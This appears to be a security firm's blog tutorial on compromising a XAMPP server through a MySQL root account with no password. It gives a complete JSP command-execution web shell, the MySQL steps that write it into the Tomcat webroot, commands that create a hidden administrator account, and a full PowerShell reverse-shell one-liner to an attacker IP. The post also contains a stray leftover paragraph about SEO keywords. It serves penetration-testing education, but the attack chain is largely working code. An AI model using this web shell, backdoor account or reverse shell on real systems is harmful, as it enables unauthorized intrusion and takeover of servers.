
MySQL is a powerful, free, open-source database management system widely used in web applications. It uses the popular Structured Query Language (SQL) to organize data in tables with rows and columns, providing efficient data storage and retrieval. MySQL is known for its ease of use, reliability, as well as scalability, making it a top choice for developers worldwide. With MySQL, developers can create and manage databases and tables and easily manipulate data using SQL commands like INSERT, SELECT, UPDATE, and DELETE. Thanks to its compatibility with multiple programming languages and platforms, MySQL has become a popular and essential tool for developers looking to build scalable and reliable web applications.
Well, it all boils down to the mishandled settings or misconfiguration from the backend developers, such as:
In this blog, to conduct a security experiment, we will use XAMPP server software to host both MySQL and Tomcat servers, aided by Kali Linux. The MySQL command line tool will inject malicious Java code into the Tomcat server, thereby establishing a reverse connection to our attacker machine.
XAMPP is a widely used tool for web development and testing purposes by developers. It includes Apache, MySQL, PHP, and Perl, the essential web server components. Developers for web development and testing purposes commonly use XAMPP
Firstly, Download the latest version of the XAMPP server from https://www.apachefriends.org/
Now, Execute the installation file for the XAMPP server from the Downloads folder to install in your system.
Open the XAMPP application as administrator; once we have opened it, we can see that it gives you several special software modules to run a web server. This lab will use Tomcat as a web server (purely a Java-based web application) and MySQL as database software.
To start a module, click on the ‘Start’ button

When developers first configure their MySQL server, they sometimes forget to remove the root user’s default credentials, i.e., null password, and run the application with administrator-level privileges. Sometimes they even have a default web server such as apache or tomcat running on default ports (80 and 8080) with a default local path to the directory hosting a public-facing site where an attacker can further escalate their attack to gain an entry into the server. This is one of the attack scenarios we will cover in this blog.
Now let us fire up our Kali Linux and open our command shell. We will use the MySQL command line tool to connect to the MySQL server from the test machine.
Connect to the MySQL server using your test machine IP with username as root and no password, i.e., just hit enter when prompted for the password.

We will use MySQL to upload a JSP shellcode into the default server path for the Tomcat web server.

In simple words, this JSP code creates a form page to input a command (“cmd”) from the attacker and calls an in-built JSP function to execute a native command in windows, i.e., using a command prompt to execute the command provided by the attacker.
Now, create a database using the in-build MySQL query command called ‘CREATE.’
create <dbname>
In order to use the database type:
use <dbname>

Create a table to allot variable type as character with size up to 200000 to fit our shell code.
create table pentest_table(shell varchar(200000));
Upload the shell code file from our attacker box into the newly created table ‘pentest_table’ and column named ‘shell’.
Shell code:
<%@ page import="java.util.*,java.io.*"%><%%><HTML><BODY>Commands with JSP<FORM METHOD="GET" NAME="myform" ACTION=""><INPUT TYPE="text" NAME="cmd"><INPUT TYPE="submit" VALUE="Send"></FORM><pre><%if (request.getParameter("cmd") != null) {out.println("Command: " + request.getParameter("cmd") + "<BR>");Process p;if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));}else{p = Runtime.getRuntime().exec(request.getParameter("cmd"));}OutputStream os = p.getOutputStream();InputStream in = p.getInputStream();DataInputStream dis = new DataInputStream(in);String disr = dis.readLine();while ( disr != null ) {out.println(disr);disr = dis.readLine();}}%></pre></BODY></HTML>
Copy the above shell code, create a new file named ‘shell.jsp’ and paste the shell code into the newly created file.
Now upload the data from shell.jsp from the /path/to/file/shell.jsp from your machine into the table named ‘pentest_table’ using the command:
LOAD DATA LOCAL INFILE ‘/home/kali/Desktop/pentest/shell.jsp’ INTO TABLE pentest_table;
Create a dump file to dump the whole data from the column ‘shell’ containing our shellcode to the local path of the test machine at ‘C:/xampp/tomcat/webapps/ROOT’ with the file named ‘shell.jsp’
Now we can move on to the Tomcat public-facing server, where our shell code has been uploaded. To check if our shell code has been updated or not
Go to URL: http://<test-machine-ip>/shell.jsp

Nice! It’s working. You can try a few commands, such as ‘whoami,’ to see if the current web server process runs with administrator-level privileges. In this case, it is.
We can determine that the test machine is using the Windows operating system by using the command
systeminfo

Since we have the administrator level privileges create a user named ‘pentest’ with password ‘Password123’ using command:
net user pentest Password123 /add

Now add the newly created user ‘pentest’ to the administrator group using the command:
net localgroup administrator pentest /add

We can also see if the user ‘pentest’ user has been added to the administrator group or not, using the command:
net localgroup administrators

You can SSH to get a much more standard shell inside the test server using the newly created username and password.

“If the SSH service is not open, it is still possible to get a successful reverse shell using inbuilt tools like PowerShell. One option is to create a one-liner script or download an existing PowerShell reverse shell script from PayloadAllTheThings. For this scenario, we will use the PowerShell script available on PayloadAllTheThings to establish a reverse shell connection.”
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient(‘<attacker_ip>’,<attacker_port>);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
This script will use PowerShell to get a TCP connection from the test machine back to the attacker machine at a defined port. The script will also listen for any command from the attacker in byte steam, execute on the remote test machine using the binary path to PowerShell, and send back the resultant command output.

After successfully obtaining the reverse shell from the test machine and confirming the ‘Administrator’ status, it is clear how unauthenticated or misconfigured services such as MySQL can become easy targets for attackers to compromise web servers. Attackers can upload malicious files and establish a reverse connection using SQL commands. However, the latest security updates and patches have disabled the default root authentication and allowlist IP addresses to restrict access to the MySQL service. This blog highlights the importance of keeping software up-to-date and implementing strong security measures to prevent cyber attacks.”
This revised statement includes relevant keywords such as “reverse shell,” “MySQL,” “security updates,” and “cyber attacks,” which may help improve its visibility in search results. Additionally, it uses clear and concise language to convey the necessary information about the security risks associated with unauthenticated or misconfigured services and the importance of implementing strong security measures.
By partnering with Redfox Security, you’ll get the best security and technical skills to execute an effective and thorough penetration test. Our offensive security experts have years of experience assisting organizations in protecting their digital assets through penetration testing services. To schedule a call with one of our technical specialists, call 1-800-917-0850 now.
Redfox Security is a diverse network of expert security consultants with a global mindset and a collaborative culture. With a combination of data-driven, research-based, and manual testing methodologies, we proudly deliver robust security solutions.
“Join us on our journey of growth and development by signing up for our comprehensive courses.”